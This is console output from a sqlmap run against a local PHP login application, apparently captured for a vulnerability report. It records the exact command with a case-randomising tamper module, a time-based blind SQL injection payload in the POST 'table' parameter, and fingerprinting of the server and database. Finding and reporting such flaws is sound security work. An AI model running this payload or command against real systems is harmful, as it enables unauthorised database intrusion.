 E:\sqlmapproject-sqlmap-f969dd8>python sqlmap.py -r post.txt --tamper randomcase.py --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:26:05 /2025-10-08/
[16:26:05] [INFO] parsing HTTP request from 'post.txt'
[16:26:05] [INFO] loading tamper module 'randomcase'
[16:26:05] [WARNING] provided value for parameter 'login' is empty. Please, always use only valid parameter values so sq
lmap could be able to run properly
[16:26:05] [INFO] resuming back-end DBMS 'mysql'
[16:26:05] [INFO] testing connection to the target URL
got a 302 redirect to 'http://127.0.0.1:8083/leave/index.php?error=Username+provided+is+not+registered'. Do you want to
follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: table (POST)
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: login-type=staff&table=employee WHERE 9505=9505 AND 6718=BENCHMARK(5000000,MD5(0x5a65676e))-- iQVc&page=das
hboard.php&username=1&password=1&login=
---
[16:26:05] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:26:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL < 5.0.12 (MariaDB fork)
[16:26:05] [INFO] fetched data logged to text files under 'C:\Users\33950\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:26:05 /2025-10-08/